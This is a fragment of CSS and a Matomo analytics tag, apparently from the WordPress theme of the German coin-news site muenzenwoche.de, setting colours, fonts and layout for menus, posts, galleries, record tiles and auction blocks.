    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
